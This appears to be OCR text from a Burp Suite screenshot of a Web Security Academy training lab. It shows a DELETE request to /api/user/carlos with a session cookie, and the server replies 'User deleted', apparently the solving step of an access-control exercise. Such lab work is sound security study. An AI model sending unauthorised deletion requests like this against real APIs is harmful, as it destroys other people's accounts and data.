 Request
Pretty Raw Hex Hackvertor \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a68008103ba14e6800d67ae006e007d.web-security-academy.net
3 Cookie: session=zYAiJYwyBvl1f5vNCeqfiURKGcHZcTNY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a68008103ba14e6800d67ae006e007d.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 0
11 Origin: https://0a68008103ba14e6800d67ae006e007d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}